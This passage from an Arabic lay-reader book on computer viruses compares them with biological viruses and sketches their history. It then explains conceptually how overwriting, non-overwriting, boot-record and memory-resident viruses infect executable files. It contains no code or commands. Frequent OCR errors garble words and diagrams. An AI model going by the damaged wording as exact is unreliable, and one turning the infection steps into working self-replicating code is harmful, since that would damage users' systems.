لهذه الأسباب - قصور التناول الأعلامي والمفاهيم الخاطئة المنتشرة - رأيت أن البداية الصحيحه تكون بالأجابه عن هذا السؤال البسيط الذي يتردد بإلحاح وأسمعه دائماً ما همو الفسيروس؟



تعريف الغيروس

يكن أن نعرف الفيروس في كلمات قليلة بأنه .

برنامج يتكون من عدة أجزاء .

مكتوب بإحدى لغات البرمجة بطريقة خاصة.

تسمح له بالتحكم في البرامج الأخرى .

وقادر على تكرار نسخ نفسه ،

ويحتاج إلى برنامج وسيط (كعائل له) أو مساحة تنفيذية على الأسطوانة

ولكن يظهر هنا سؤال ملح فإذا كان الأمر لا يتعدى كونه برنامج يسبب بعض المشاكل للكمبيوتر - وبالتالى للمتعاملين معه - فلماذا كل هذه الضجة حوله ؟ والأهم من ذلك لماذا سميت مثل هذه البرامج بالفيروسات ؟

وهذه أسئله منطقية والأجابة على السؤال الثاني ستجيب على كل من التساؤلين

فبرنامج الكومبيوتر الذي يمكن أن يوصف بأنه فيروس يتصرك بطريقة تكاد تتطايق مع طريقة غزر الفيروس للخلايا الحية في جسم الأنسان (أو الحيوان) وكما
أن الأصاية بالفيروس البيولوچي قد تهدد حياة الانسان نفسها فكذلك نستطيع القول
أن انتشار فيروس الكومبيوتر يهدد سلامة عمل هذا الجهاز الحيوي الذي أصبح من
غير الممكن تصور وجود مجتمع حديث بدونه - و هنا تكمن الخطوره -

هل هذه الأجابة كافية ؟ . . .

الأمر يحتاج إلى مقارنة سلوك كل من النوعين.

فيروس الكومبيوتر والفيروس البيولوچي حتى يظهر التشابه جليأ وتستطيع

الأقتناع يسهولة .

ولكن هل تصح المقارنة يدون معرفة صحيحة لأحد طرفى هذه المقارنة وبالذات الطرف المشبهة به (الفيروس البيولوچي).

فإذا شبهت مشيه (س) من الناس بمشية الغزال فلابد وأن أكون قد رأيت مشية الغزال هذه أو على الأقل سمعت عنها تفصيلاً حتى يكون التشبية صحيحاً.

وهذا ما سنحاول أن نفعله بأن نعرض بإختصار لتركيب وطريقة عمل الغيروس البيولوچي قبل أن نبدأ في المقارنة بين الفيروسين.

الغيروس البيولوجي

سأحاول هنا أن أعرض تركيبة وكيفية عمله بدون الخوض في المصطلحات والمسميات العلمية بقدر الأمكان.

تكوين الفيروس البيولوجي

يتكون القيروس البيولوچى من بروتين يشكل الفطاء الخارجى له (جسم الفيروس) وأحماض أمينية (RNA or DNA (عقل الفيروس) مرتبة فيه بطريقة خاصة تماثل ترتيبها في الخلية الحيوانية .

(وهذا هو السبب في أن الخلية لا تشعر أن الفيروس جسم غريب تسلل إلبها) ولا يمكن اعتبار الفيروس حياً بذاته لانه تنقصه أحد الشروط الأساسية للحياة وهي القدرة على التمثيل الفذائي METABOLISM .

وأن كان من مورثاته (الجينات) مورثات تتحكم في تنفيذ هذه العملية عند غزو الخلية الحية.


كيف يعمل الفيروس ؟

وحتى نفهم ذلك جيداً يجب أن نعرف في عجالة ما هي أهم المكونات الرئيسية للخلية الحية التي يغزوها الفيروس .

تتكون هذه الخلية من نواة هي بمثابة العقل لها .

ثم جدار الخلية (الجدار الخلوي) .

ويوجد بالخلية جزء خاص لتخليق البروتينات



شكل يوضع تركيب الخلية الحيوانية

خطوات غزو الخلية الحية


ا- يبدأ الفيروس بالهجوم على الجدار الخلوى حتى يستطيع أن يحدث ثغرة
 فيه .

٢- يترك الفيروس غطاء البروتيني قبل أن يدخل داخل الخلية .

٣- يتجه الفيروس إلى نواه الخلية الحية مباشرة .

عبد الفيروس ترتيب أولويات العمل في هذه الخلية لصالحه فالمورثات
 الموجودة في الفيروس تتحكم في عمل المورثات الموجودة في نواة الخلية

- ويصبح أهم عمل تقوم به هذه الخلية هو توجية الجزء الخاص بتخليق البروتينات فيها لعمل نسخ من الزائر الفير مرغوب فيه .
- قر فترة حضانة لهذا الفيروس داخل الخلية الحية بدون أن يظهر تأثير واضح
 على عملها .
- يستمر تكاثر الفيروس داخل الخلية حتى يشلها عن العمل قاماً وتصبح
 كل وظيفتها تخليق فيروسات أخرى حتى قتلر: قاماً.
- ٧- تنفجر الخلية الممتلئة بالفيروسات وتخرج منها هذه الفيروسات لتهاجم
 خلايا أخرى وتكرر نفس الدورة مرات عديدة ما لم يحدث تدخل بينع هذه
 الكارثة .



اوجة التشابه بين فيروس الكو مبيوتر والفيروس البيولوجس

الفيروس البيولوجي	فيروس الكومبيوتر	وجه المقارنه
الخلية المصابد لا تتعرض للعدوى إلا مرة واحدة	البرنامج المصاب يتعرض للعدوى مره واحده فقط	۱ – عدد مرات عدوى الوحدة المهاجمة
يهاجم خلايا معينه قى الجسم البشرى (أو الحيواني)	يهاجم البرامج التنفيذية ويصبيها بالعدوى	 ٢- توع الوحدة المعرضة للهجوم
تعدل المعلومات الوراثيه في الخلية المهاجمة بحيث تخدم أغراض الفيروس	يجمل تنفيذ البرامج المصابه يتم من خلاله	٣- التحكم في الوحدة الهاجمه
تتكاثر الفيروسات في الخلية المصابة التي تنفجر وتصبح مصدراً للعدوي	البرنامج المصاب يستطيع أن يصيب برامج أخرى بنسخ الفيروس فيها	٤- الوحدة المهاجمه كمصدر للعدوى
الخلية المصابه لا تظهر أعراضاً قبل مرور فترة من الزمن	البرنامج المصاب يمكن أن يعمل بلا أخطاء لفتره طويلة	 ٥ - التأثير على عمل الرحدة الهاجمة
الفیروس یکن أن یر بطفرة تغیر من ترکیبة نما یجعل اکتشافه صعبا	تستطيع برامج الفيروس أن تعدل نفسها ويذلك تهرب من التعرف عليها	٦- القدرة على التعديل الذاتي
بعض الخلایا لدیها المناعة الكافیة فلا تتعرض للأصابه بالعدوی	من الممكن وقاية البرامج المعرضة للأصابه من قيروسات معينه	٧- مناعة الوحدة المهاجمة

والآن وبعد أن اتضحت أوجه الشبه بين النوعين

نستطيع أن نعرف برنامج الفيروس بصورة مكملة للتعريف السابق -

"الفيروس هو البرنامج الذى يستطيع أن يلحق نسخ تنفيذية من نفسه فى برامج أخرى تصبح بدورها هى أيضاً قادرة على إلحاق نسخ تنفيذية من الفيروس (أجزاء محددة) فى برامج أخرى وهكذا".

وهكذا نستخلص مما سبق أنه لكي يسمى برنامج ما بأنه برنامج فيروس يجب أن تتوفر فيه عدة شروط هي

- ١- القدرة على نسخ نفسه في البرنامج الذي يصيبه بالعدوى .
 - ٧- القدرة على التحكم في البرنامج المصاب والتعديل فيه .
 - ٣- القدرة على قييز البرامج التي تم أصابتها بالعدوى .
 - ٤- عدم عدوى البرامج المصابة بالفعل مرة أخرى .
- ٥- البرامج المصابة بالعدوى تستطيع القيام بالخطوات الخمس كلها •

يلاحظ أن يعض برامج الفيروس غير قادرة على اختبار وجود العدوى مما يؤدى إلى إصابة البرنامج الواحد مرات عديدة .

تاريخ الغيروسات

نستطيع القول أن الدراسات التى تناولت التعديل والتكاثير التلقائى (اللاتى)

AUTO-MODIFYTNG AND AUTO-REPRODUCING

كانت هى البداية وقد
ظهرت دراسات احصائية ورياضية عن انتشار العدوى الوبائية منذ عام ١٩٥٧

أما النيروسات بالشكل الحالى فقد بدأت في الظهور في الولايات المتحدة

الأمريكية خلال السبعينات وأوائل الثمانينات

أما الكتاب الذي أحدث ضجة وأثار القلق بخصوص الأخطار التي يمكن أن يسببها فيروس الكومبيوتر فكان من تأليف الفريد كوهين

واسم الكتاب "فيروسات الكومبيوتر - النظرية والتطبيق (التجارب)" COMPUTER VIRUSES - THEORY AND EXPERIMENTS

وقد أجرى المؤلف أول تجاربه في ١٩٨٣/١٠/١ في جامعة جنوب كاليفورنيا وكان هذا الكتاب أول محاولة جدية لتناول موضوع الفيروس من كافة جوانبه .

تلى ذلك الضجه الأعلامية التى صاحبت بعض الحوادث الفردية لهواة من صفار المبرمجين قاموا بزرع فيروسات فى شبكات كمبيوتر تتعامل فى مجالات علمية وتطبيقية حساسة كمعهد البحوث الألماني للطيران .

GERMAN RESEARCH AND EXPERIMENTATION INSTITUTE FOR EVIATION AND AERONAUTICS

ومؤسسة الفضاء الأوروبية ESA وحتى وكالة الفضاء الأمريكية NASA وقد وجدت أيضاً هذه البرامج الفيروسيه طريقها إلى أكبر شبكة كمبيوتر في العالم .

SPACE PHYSICS ANALYSIS NETWORK (SPAN)

وتستطيع هذه المؤسسات العلمية التى أصابت أجهزتها العدرى أن تعتبر نفسها معظوظة لأن برامج الفيروس الأولى كانت بدائية نوعا ما عا سهل الكشف عنها والتخلص منها وكانت من النوع الذى لا يسبب ضرراً ولا يحاول أن يستخدم المعاومات المتاحة فى هذه المؤسسات العلمية الضخمة لأغراض غير قانونية .

كانت هذه نظرة عابرة إلى تاريخ الفيروس في الفترة القصيرة منذ ظهر أول مرة. أما الفيروسات التي تتم كتابتها اليوم فهي فيروسات أكثر تعقيداً لا يسهل الكشف عنها أو عن مصدرها كما أن تأثيرها الضار قد تجاوز مرحله إفساد البيانات والتحكم في البرامج إلى محاوله إعطاب مكونات الكومبيوتر الصلبة HARDWARE

يتبقى أن نعرف المزيد عن بناء برنامج الفيروس وكيف يقوم بعدوى جهاز الكرمبيوتر حتى يتسنى لنا فهم أنواعه وطرق عملها المختلفة.

* * *

sk

الفصل الثالث

تشريع الفيروس

كيف نحدث العدوس؟

الفصل الثالث


كيف زُحدث العدوس ؟

فى هذا القصل سنتناول أجزاء برنامج الفيروس وكيفية حدوث المعدى وأطوارها ويهمنى أن ألفت النظر أن هناك خوف مبالغ فيه وغير مبرر من يعض مستخدمى الكومبيوتر بالنسبه للتعامل مع أى اسطوانة يستخدمونها لأول مرة لاحتمال كونها ملوثة ومصابة بعدوى الفيروس (أى يوجد بها برنامج فيروس نشط قادر على نسخ نفسه)

وهنا أحب أن أؤكد أنه حتى الأسطوانة المصاية بالعدوى لن تتسبب فى أى عدوى جديدة لمن يستخدمها إلا عند محاولة تشغيلها فقط (تنفيذ أى برنامج من برامجها المصابة بالعدوى)

وهذا يعنى إننا نستطيع استخدام نظام التشغيل (أو أى من يرامج المساعدة - الخدمات - VITLITY PROGRAMS فى قراءة (الأمر DIR) وفحص (الأمر CHKDSK) مثل هذه الأمطوانة يدون أى خوف من العدوى.

أما بالنسبه لمراحل العدوى فسنجد مرة أخرى ان هناك تشابه بينها وبين مراحل عدوى الفيروس البيولوجي.



مها يتكون برنا مج الفيروس

ما هي أجزاء برنامج الفيروس

يتكون الغيروس من برنامج رئيسي يوجه التحكم إلى البرامج الغرعيه التالية: أولا: برنامج قرعي (SUBROUTINE) لعدري البرامج التنفيذية

INFECT EXECUTABLE PROGRAMS

يبحث في الجزء الأول من أى برنامج تنفيذي عن علامة الفيروس ويعنى وجودها وجود الفيروس مما يؤدي إلى أن يستمر البرنامج في البحث عن ملف تنفيذي آخر.

ثانياً : برنامج فرعى (SUBROUTINE) لبدء عمل الفيروس (جذب الزناد) TRIGGER PULLED

يبحث عن توافر شروط محددة فإذا وجدها ينتقل إلى البرنامج الفرعى المسئول عن تنفيذ المهام التخريبية للفيروس (الأضرار) •

ثالثاً : يرنامج فرعى (SUBROUTINE) للمهام التخريبية DO DAMAGE

وبالنسبه لهذه الأجزاء الثلاثه فسيتم تناولها في أجزاء مختلفة من الكتاب فالبرنامج الفرعى الخاص بعدى البرامج التنفيذية سيتم تناوله مرة في نفس هذا الفصل تحت عنوان كيف تحدث العدوى ومرة أخرى في الفصل الرابع "ما هي أنواع الفيروسات وكيف تعمل البرنامج الفرعى الخاص يشروط عمل الفيروس سيتم الأشارة إليه في هذا الفصل تحت عنوان مراحل العدوى .

أما الجزء الأخير وهو المهام التخريبية للفيروس فقد أفردنا له فصلاً كاملاً عنوانه "ماهو خطر الفيروس"

كيف نحدث العدوس

فلنفترض انك حصلت على إسطوانة ملوثة (مصابه بعدوى الفيروس) ووضعتها في جهاز إدارة الأسطوانات (: A) * (DISK DRIVE A)

ثم قمت بتشغيل هذه الأسطوانه فماذا يحدث

عندما يبدأ التشغيل مكننا تتبع حدوث العدوى في الخطوات التالية :

١- عندما يصل التشغيل إلى تنفيذ برنامج مصاب بالفيروس ينتقل التحكم إلى برنامج الفيروس داخل البرنامج المصاب ويبدأ الجزء الخاص من برنامج الفيروس بالبحث عن البرامج التنفيذية ذات الأمتداد EXE أو COM لكى يصيبها بالعدوى (أي يتمنخ نفسه فيها).

ملحوظة : عندما ينسخ الفيروس نفسه فى برنامج تنفيدى فأنه يضع علامه خاصه فى الجزء الأول من هذا البرنامج تسمى علامة الفيروس VIRUS MARKER وشكل وتركيب هذه العلامة يختلف تماماً من فيروس لآخر


٧- يقرم الفيروس اثناء البحث عن البرامج التنفيذية بالبحث عن علامته في كل يرنامج منها حتى يكن أن يعرف ما إذا كان برنامج ما مصاب بعدواه أم لا (فالبرنامج الذي يحمل علامه الفيروس هو برنامج مصاب والبرنامج الذي يخلو من هذه العلامه برنامج لم تتم إصابته بعد)

^{*} أقصى عدد من أجهزة إدارة الأسطوانات DISK DRIVES في جهاز الكمبيوتر الشخصى خسمه ويُعرف نظام التشغيل هذه الأجهزة باستخدام حرف ونقطتان .

فجهاز إدارة الأسطوانات الأول (للأسطوانات المرنة) يسمى (: A)والثانى (الأسطوانات المرنه أيضاً) يسمى (: B) والثالث والرابع والخامس (أسطوانات صليه) وتسمى (: C)) ((: D) على الترتيب ،

ومعرفة الفيروس لوجود الإصابة في برنامج ما من عدمها يساعد هذا الفيروس في عدم إضاعة الوقت في إصابة برنامج مصاب بالفعل .

٣- إذا وجد الفيروس علامته في ملف تنفيذي ما إستمر في البحث في الملفات التنفيذية حتى يجد برنامج لا توجد به علامته فيقوم بإصابته بالعدوى ويصبح هذا البرنامج أول برنامج تنفيذى تم إصابته بالعدوى عندما تم تشفيل الأسطوانه الملوثة الأول مرة




رسم يوضع كيفية إصابة الأسطوانات في أجهزة ادارة الأسطوانات المختلف بعدوى برنامج الفيروس (X)

٤- بعد إصابة البرنامج التنفيذي الأول بعدوى الفيروس هناك إحتمالان

أ - فى حالة تشغيل الأسطوانه الملوثة مرة أخرى يتم إصابة برنامج تنفيذى آخر
 ينفس الكيفية التى سبق شرحها (فيما عدا البرنامج التنفيذى الذى تمت إصابته
 بالفعل)

وهذا يعنى أصابه برنامج تنفيذى جديد فى كل مرة يتم فيها تشغيل الأسطوانه الملوثة




حيث "M" علامة الفيروس MRKER و "VIRUS PROGRAM و "V" برنامج الفيروس "V" وربامج الفيروس تمكرار تشغيل الأسطوانية المللوثة

ب – فى حاله تشغيل البرنامج التنفيذى الأول الذى تمت إصابته بالعدوى تقوم النسخة الموجودة فيه من برنامج الفيروس بتكرار الخطوات الثلاث الأولى (بمعنى أن هذا البرنامج يصبح ناقلاً للعدوى ويستطيع إصابه برنامج تنفيذى ثانى عن طريق إلحاق نسخة من الفيروس به).

ملاحظه:محاوله تشغيل البرنامج التنفيذي الثاني (المصاب) ستؤدى إلى أصابه



رسم يوضح طريقة حدوث العدوى عن طريق تشغيل البرامج التنفيذيه الصابه بالعدوى (حديثاً)



برنامج تنفيذى ثالث وهكذا حتى تتم إصابة كل البرامج التنفيذية على الأسطوانة حيث "V"

تمثل يرنامج الفيروس

(USER) "U1" - "U2" - "U3"

عَثل المتعامل (المستخدم) الأول والثاني والثالث

(PROGRAM) "P1" - "P2" - "P3"

قشل البرامج التنفيذيه (المعرضه للإصابه) الأول والثاني والثالث

(TIME) "T1" - "T2" - "T3"

غشل مرأت التشغيل الأولى والثانية والثالثة

رسم (ب) يوضع طريقة حدوث العدوى عن طريق تشفيل البرامج التنفيذية المصاية پالعدوى

مراحل العدوس

يمكننا أن نلاحظ بطريقة مبدئية أربعه مراحل يمر بها الفيروس بعد إصابة البرامج بالعدوى.

بعض هذه المراحل إختيارى (حسب تخطيط كاتب برنامج الفيروس) وبعضها إجهارى (لا يمكن اعتبار البرنامج فيروس ما لم ير بها)

وهذه المراحل هي:

أولاً : مرحلة الكُمون (DORMANCY PHASE)- إختيارية -

وهى فترة تلى العدوى مباشرة ولا يظهر أى تأثير لبرنامج الفيروس على عمل البرنامج المصاب .

ويلجأ مبرمجى الفيروس إلى كتابة برامجهم بحيث قر بهذه المرحلة حتى لا يلحظ المستخدم أى تغيير في عمل البرامج بعد الأصابة بالعدوى .

ولهي بعض الحالات تستمر هذه المرحلة لفترة زمنية طويلة وفي هذه المرحلة لا بنتشر الفيروس أو يسبب أي ضرر .

ثانياً : مرحلة الأنتشار (PROPAGATION PHASE) - إجبارية -

وهي مرحلة هامة وضرورية لتكاثر الفيروس ولا يحتاج برنامج الفيروس في هذه المرحلة أن يسبب أى أضرار بل يكون غرضه الأساسي الأنتشار وإصابه أكبر عدد ممكن من البرامج وهذه المرحله إجبارية إذ لا يمكن تخيل برنامج فيروس بدون وجود مرحلة الأنتشار .

ثالثاً: مرحلة جذب الزناد (TRIGGERING PHASE) - إختيارية - وعكن اعتبارها مرحلة شرطية يتوقف تنفيذها على تحقق شرط خاص (يحدده

كاتب برنامج الفيروس) كتاريخ معين أو حدوث عد محدد من مرات تكاثر الفيروس أو أى شرط آخر يضعه المبرمج وعند تحقق هذا الشرط يتم الانتقال إلى المرحلة الأخيرة وهي مرحلة الأضرار .

رابعاً: مرحلة الإضرار (DAMAGING PHASE) - إجبارية - وهي المرحلة التي يتم فيها تنفيذ المهام التخريبية التي كلف بها الفيروس.

* * *

sk

الفصل الرابع

الإختلافات فى برامج الغيروس

أنواع الفيروس وكيف تعمل ؟

الفصل الرابع أنواع الفيروس وكيف نعجل ؟

بدأت الرمال المتحركة!!!


هذا فصل خاص جداً فالعناصر التى سنتناولها فيه تتعلق بأنواع الفيروسات وكيفية عملها

وحتى نهاية الفصل السابق كنا نتحرك بثبات على أرض صلبة بدون إلتباس أو غموض - قدر الطاقة - لطبيعة النقاط الواضحة التى تناولناها فى تلك الفصول. أما فى هذا الفصل فالأمر يختلف لعدة أسباب.

أولها عدم وجود تقسيم نهائي لأنواع الفيروس المختلفة يمكن اعتمادة واعتباره المدخل المناسب لكيفية عمل كل نوم .

وثانيها إن فهم كيفية عمل الفيروس تحتاج إلى فهم صحيح ومتعمق لكيفية عمل الكمومبيوتر هذا من ناحية ومن ناحية أخرى تحتاج إلى قدرة على تخيل هذه الكيفية.

وقد يظن البعض أنى هنا أجاول أن ألتمس عدراً يجعلنى فى حل من النهج الذى ألزمت به نفسى وهو أن أجعل هذا الكتاب مقبولاً من قاعدة أعرض من القراء غير المتخصصين ولكن ما إلى ذلك قصدت الها كل ما أهدف إليه هو أن ألفت نظر القارئ العزيز أن هذا الفصل يحتاج منه إلى شيئ أكثر من التركيز والقراءة المتحدة.



كيف نقسم أنواع فيروس الكومبيوتر المختلفة

للأسف هناك شيئ من التداخل فى طرق تقسيم أنواع الفيروس عا لا يسمح يوجود تقسيم شامل على أساس واحد نضع تحته كل الأنواع المختلفة من الفيروسات ولذا سأعرض لأنواع الفيروس من خلال عدة تقسيمات

التقسيم الأول

وفيه تقسم برامج الفيروس بناء على طريقة ومكان تسجيل برنامج الفيروس على الأسطوانة إلى .

أولاً: برامج الفيروس التى تهاجم الملفات التتفيذية ذات الأمتناد EXE و COM (أى أنها تسجل نفسها داخل الملف التنفيذى الذى تهاجمه) – وهذا النوع يشكل نسبه كبيرة من برامج الفيروس – ويكن إعادة تقسيمه حسب طريقه الأنتشار وأصابة البرامج الى:

OVER WRITING VIRUSES

١- فيروسات الكتابة الفوقية

Y- فيروسات الكتابة غير الفرقية على الأسطوانة إما كملف خفى فانياً: وفيه يتم تسجيل برنامج الفيروس على الأسطوانة إما كملف خفى HIDDEN FILE أو على قطاع الإسطوانة مباشرة بدون أن يحتريه ملف ABSÓLUTE SECTOR وفي الحالتين يتم تسجيل جزء صغير من برنامج الفيروس على سجل التحميل* (BOOT RECORD) كل مهمته النداء على برنامج الفيروس المسجل على الأسطوانة .

أول جزء يقوم يتحميله الكومبيوتر من أسطوانة نظام التشغيل عند بدأ
 العمل بالجهاز في كل مرة ،

وتسمى هذه الفيروسات بالفيروسات المنادية (CALLING VIRUSES) **التقسم الثانى**

وفيه تقسم برامج الفيروس بناء على طبيعة البرنامج عند التنفيذ إلى

MEMORY RESIDENT VIRUSES | أولاً : فبروسات مقيمة في الذاكرة |

ثانياً : فيروسات غير مقيمة في الذاكرة |

MEMORY TRANSIENT VIRUSES

ملحوظة: أى من نوعى التقسيم الثاني يمكن أن يكون أيضاً أحد أنواع التقسيم الأول والعكس صحيح بمعنى أن برنامج الغيروس من الممكن أن يكون

- من النوع المقيم في الذاكرة وفي نفس الوقت ينتمى للفيروسات التي تهاجم الملفات (سواء فيروسات الكتابة الفوقيه أو غير الفوقية)

أو مقيم في الذاكرة ومن النوع الذي يسجل على قطاع الأسطوانه مباشرة.
 ونفس الشئ صحيح مع الفيروسات غير المقيمة في الذاكرة


التقسيم الغالث

ويضم مجموعة برامج الفيروس المختلفه التي لا يجمعها إلا إختلاقها وكونها نرعية غير منتشرة .

التقسيم الرابع

وهي تضم برامج فيروس من المكن أن تنتمي لأى من التقسيمات السابقة.

وعلى الرغم من أن جميع شروط برنامج الفيروس تنطبق عليها إلا انها تختلف قاماً في غرضها عن الفيروسات الحقيقية فهى فيروسات قصد كاتب برامجها إلى ترعية المتعامل مع الكرمبيوتر بطريقة عمل وأخطار برامج الفيروس ويسمى هذا النوم بالفيروسات الأستعراضية DEMO VIRUSES



شكل يوضع محاولة لتقسيم الانواع المختلفة من الفيروسات

فيروسات الكتابة الفوقية OVER WRITING VIRUSES

وهذه الفيروسات عندما تصيب البرنامج التنفيذي فإنها تنسخ نفسها على الجزء الأول من هذا البرنامج مما يؤدي إلى محو التعليمات والأوامر الموجودة في هذا الجزء مما يؤدي إلى خلل في عمل البرنامج المصاب عند محاوله تنفيذه.

وتشميز هذه المجموعه من الفيروسات بتأثيرها المدمر على أنظمة الكومبيوتر التي تتعرض برامجها للغزو بهذا النوع.

ويمكن أن نلاحظ فى هذا النوع عدم وجود مرحلة الكمون بل تظهر الأعراض يسرعه بجرد أن تصبح العدرى حادة (عند إصابة عدد كبير من البرامج بالعدرى) .

كيفية عمل هذا النوع من الغيروسات

اجب أن تحدث العدوى للبرنامج التنفيذى بشكل لا يسمح بظهور رساله
 خطأ عند تشفيل هذا البرنامج بعد إصابته

٢- عندما يبدأ البرنامج المصاب فى العمل فإن برنامج الفيروس الموجود فى
 الجزء الأول من البرنامج يتم تنفيذة أولاً فى وحدة المعالجه المركزية بالطريقة
 التالية: --

ا- ينفذ البرنامج الفرعي الخاص بالبحث

حيث يقوم الفيروس بالبحث عن البرامج ذات الأمتداد EXE و COM و COM بحيث وجد أحدها يحضر جزء صغير من بداية البرنامج إلى ذاكرة العمل RAM بحيث يستطع الفيروس ان يبحث عن علامتة في هذا الجزء ولو وجدها فإنه يستمر في البحث حتى يجد برنامج بدون هذه العلامة ليقوم بإصابته بالعدوى (عن طريق نسخ

M V MAN البرنامج التنفيذي

نفسه فوق الجزء الأول من البرنامج) .

ب - بعد أن تتم عملية العدوى يبدأ تنفيذ البرنامج الفرعى المركل به
 تنفيذ المهام التخريبية للفيروس MANIPULATION TASKS (ما يسبب أخطاء في التنفيذ عند محاوله تشغيل البرنامج المصاب)

٣- بعد ذلك بعيد برنامج الفيروس التحكم إلى البرنامج المصاب ليتم تنفيذه
 بحيث يبدر أنه يعمل بصورة طبيعية (فيما عدا بعض التأخير)

عـ بعد انتها ، عمليه العدرى يمكن التخلص من برنامج الفيروس الموجود فى
البرنامج التنفيذى الأول المصاب حيث أن الفيروس تم زرعه فى برنامج
تنفيذى ثانى

وهكذا يعمل نظام الكومبيوتر بدون أخطاء طالما لم ينفذ البرنامج التنفيذي الثاني المصاب وفي بعض الأحيان يستمر هذا الوضع لفترات زمنية طويلة



خاصة إذا كان البرنامج المصاب قليل الأستخدام

٥- أما إذا تم تنفيذ البرنامج التنفيذي الثاني المصاب فانه يعيد نفس الدورة
 مرة أخرى

حيث "٧" هو يرنامج القيروس الرئيسي

"M" علامه الفيروس

"MAN" هو البرنامج الفرعى المسؤول عن تنفيذ المهام المكلف بها الفيروس رسم يوضح طريقه غزو فيروسات الكتابه الفرقيه للملفات التنفيذية

فيروسات الكتابة غير الغوقية

NON-OVER WRITING VIRUSES

الغرق بينها وبين فيروسات الكتابة الفوقية أنها تصيب البرامج التنفيذية بدون أن تؤدى إلى فقد جزء منها (الجزء الذي يكتب الفيروس نفسه عليه في فيروسات الكتابه الفوقية) ويتم ذلك بأضافه وظيفة لبرنامج الفيروس عن طريق كتابة برنامج فرعى لنقل الجزء من البرنامج الذي سيكتب عليه وحفظه في آخر البرنامج.

ويتميز هذا النوع من الفيروسات بأن كل البرامج المصابه بها تعمل دون أن تسبب أخطاء.

كيفية عمل هذا النوع من الفيروسات : -

لا يختلف تنفيذ خطوات العدوى السابق ذكرها (فى فيروسات الكتابه الفوقية) ولكن الأختلاف يظهر فى طريقة مختلفه ولكن الأختلاف يظهر فى طريقة اصابة البرنامج التنفيذى الثانى وهى طريقة مختلفه قاماً عما يحدث فى حالة فيروسات الكتابة الفوقية وتتم الأصابه بالعدوى بالصورة التالية: -

 ١- يتم إختيار جزء من أول البرنامج التنفيذي الثاني طوله يساوى تماماً طول برنامج الفيروس .

٢- يتم نسخ هذا الجزء في آخر البرنامج التنفيذي الثاني بما يؤدي إلى زيادة

طول البرنامج .

وهذه العمليه تجرى في وسائط التخزين (الأسطوانة المرنة أو الصلبة) وليس في الذاكرة .

٣- الآن يمكن كتابة برنامج الفيروس فوق الجزء الذى تم نسخه من البرنامج
 التنفيذي الثاني .

لاحظ أن البرنامج الفرعى للإنتقال (جزء من برنامج الفيروس) موجود في نهاية البرنامج التنفيذي الثاني .

لاحظ أيضاً أن الكتابه قت على الجزء المنسوخ (فى أول البرنامج التنفيذى) وليس على النسخة (فى آخر البرنامج) وذلك لأن برنامج الفيروس يجب أن يكون فى بداية البرنامج المصاب كى ينفذ أولاً عندما يبدأ تشفيل هذا البرنامج.

وفى هذه الجزئية (الكتابة فوق الجزء الأول من البرنامج) تتشابه كل من فيروسات الكتابة الفوقية وغير الفوقية ولكن الفرق (في حالة فيروسات الكتابة غير الفوقية) أن الجزء الأول من البرنامج المصاب لم يفقد حيث تم حفظه في آخر البرنامج قبل إصابه هذا البرنامج بالعدوى.

على ذلك أن يقوم الفيروس بمهامة المكلف بها ثم يستعيد البرنامج المصاب
 التنفيذ بعد ذلك .

٥- عندما يبدأ تشغيل البرنامج التنفيذى الثانى المصاب بالعدوى يصاب برنامج تنفيذى ثالث بالعدوى (بنفس طريقة إصابة البرنامج الثانى) يلى ذلك تغيذ المهام المكلف بها الفيروس ثم يتم تنشيط البرنامج الفرعى الخاص بالنقل وحيث أن البرنامج التنفيذى المصاب موجود بالكامل فى الذاكرة RAM يقوم البرنامج الفرعى للنقل بنقل نسخه الجزء الأول من البرنامج والتى حفظت في آخره ليعيدها إلى مكانها الأصلى قبل تنشيط برنامج النقل الفرعى .

ثم يقوم برنامج النقل بنقل التحكم إلى بداية البرنامج الذى يبدأ العمل بدون أخطاء

وبهذا يعود البرنامج التنفيذى الثانى الموجود فى الذاكرة إلى حالته الأولى قبل الإصابه

والرسم التالى يرضح خطرات عمل فيروس كتابة غير فوقية

			,
	البرنامج التنفيذي (١) MAN MOV البرنامج التنفيذي		
	البرنامج التنفيذي (٢)		
		_	
	البرنامج التنفيذي (٢) جزء (١)		
	البرنامج التنفيذي (٢) جزء (١)	جزء (۱)	
	4	,	
	البرنامج التنفيذي (٢) جزء (١)	جزء (۱)	MOV
	البرنامج التنفيذي (٢) MAN	جزء (۱)	MOV
	البرنامج التنفيذي (٣)		
	البرنامج التنفيذي (٣) MAN	جزء (۱)	MOV
قبل تنشيط	M V MAN (۲) البرنامج التنفيذي	جزء (١)	MOV
بعد تنشيط	البرنامج التنفيذي (٢) جزء (١)	جزء (١)	MO

v

حىث

"٧" برنامج الفيروس الرئيسي

"M" علامه الفيروس

"MÂN" البرنامج الفرعى المسؤول عن تنفيذ المهام المكلف بها الفيروس

"MOV" البرنامج الفرعى الخاص بالنقل

الفيروسات المنادية

من أهم عبوب الفيروسات التى سبق ذكرها هو طولها وفى أحسن الأحوال يمكن كتابة برنامج فيروس يشغل أقل من . . ٤ بايت (BYTE) بإستخدام لغة التجميع ASSEMBLY LANGUAGE * ولكن حتى فى هذه الحالة فإن هذه ال . . ٤ بايت سوف تشغل مكان فإن كان البرنامج من فيروسات الكتابة الفرقية فسوف يؤدى إلى تدمير جزء من البرنامج التنفيذي الذي يهاجمه .

م وإن كان من فيروسات الكتابة غير الفوقية فسيؤدى إلى زيادة طول البرنامج التنفيذي المصاب بطريقة ملحوظة.

وللتغلب على هذه المشكلة تم إبتكار برامج فيروس قصيرة جداً وذلك بحفظ الفيروس بالكامل على وسيط التخزين كعلف خفى (HIDDEN FILE) أو الكتابة مباشرة على قطاع الإسطوانة ويتكون البرتامج الرئيسي لهذا الفيروس (MAIN PROGRAM) – والذي يصيب سجل التحميل في الفالب – من مجرد الفداء على الفيروس المرجود على الأسطوانة.

ويحكن كتابه برنامج فيروس قصير جدا لو أمكن حفظ الفيروس بطريقة دائمة كبرنامج مقيم في الذاكرة .

^{*} من لغات المستوى المنخفض LOW LEVEL LANGUAGES وهي أعلى من لغة الأكة وأقل من لغات عالية المستوى (البيزك والباسكال وغيرها) .

الفيروسات الهقيمة فم الذاكرة

MEMORY RESIDENT VIRUSES

ذكرنا من قبسل أن أى برنمامج قبسل أن ينفذه المصالج يجب أن يحسر بمذاكرة العمل RAM بصنفة مسؤقته ومسئل هذه البرامج تسمى

MEMORY TRASIENT PROGRAMS ولكن هناك نوع آخر من البرامج بمجرد تشغيلها تثبت في ذاكرة العمل ومثل هذه البرامج تسمى بالبرامج المقيمة بالذاكرة

